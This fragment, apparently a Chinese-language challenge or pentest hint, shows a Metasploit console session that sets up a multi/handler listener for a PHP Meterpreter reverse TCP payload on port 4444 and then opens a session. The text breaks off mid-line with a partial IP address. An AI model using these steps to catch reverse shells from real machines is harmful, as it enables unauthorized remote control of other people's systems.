 连接信息
IP: Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.
[*] Meterpreter session 1 opened ( 11:03:41 +0800